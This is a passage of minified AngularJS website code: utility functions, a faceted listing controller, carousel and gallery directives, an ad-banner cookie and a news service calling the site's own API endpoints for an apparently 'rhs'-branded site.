)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full 